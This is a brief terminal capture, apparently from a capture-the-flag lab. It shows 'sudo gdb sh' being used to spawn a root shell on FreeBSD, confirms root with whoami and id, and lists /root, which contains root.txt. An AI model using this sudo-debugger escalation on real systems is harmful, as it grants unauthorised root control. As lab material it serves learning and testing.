 $ sudo gdb sh
GNU gdb 6.1.1 [FreeBSD]
Copyright 2004 Free Software Foundation, Inc.
GDB is free software, covered by the GNU General Public License, and you are
welcome to change it and/or distribute copies of it under certain conditions.
Type "show copying" to see the conditions.
There is absolutely no warranty for GDB.  Type "show warranty" for details.
This GDB was configured as "i386-marcel-freebsd"...(no debugging symbols found)...
(gdb) run
Starting program: /bin/sh
(no debugging symbols found)...(no debugging symbols found)...(no debugging symbols found)...(no debugging symbols found)...#
# whoami
root
# id
uid=0(root) gid=0(wheel) groups=0(wheel),5(operator)
# cd /root
# ls
.bash_history   .cshrc          .history        .k5login        .login          .profile        .wget-hsts      root.txt